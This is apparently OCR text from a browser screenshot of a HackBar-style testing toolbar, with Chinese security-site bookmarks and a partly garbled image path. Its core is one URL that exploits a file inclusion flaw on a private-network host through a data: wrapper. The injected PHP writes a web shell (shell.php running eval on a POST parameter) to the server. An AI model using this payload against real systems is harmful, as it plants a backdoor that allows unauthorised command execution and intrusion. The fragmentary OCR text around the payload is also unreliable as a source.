 新浪邮箱 文章列表 - 博客频道 -... 网络安全培训|信息安... 安全脉搏 FreeBuf.COM | 关注... 补天 - 企业和白帽子... 乌云公开漏洞、
T SQL XSS Encryption Encoding Other
Load URL 192.168.1.42:88/include.php?xiaoma=data:text/plain,<?php fputs(fopen('shell.php','w'),'<?phpeval($_POST[cmd]);?>');?>
Split URL
Execute http://blog.csdn.net/
Enable Post data Enable Referrer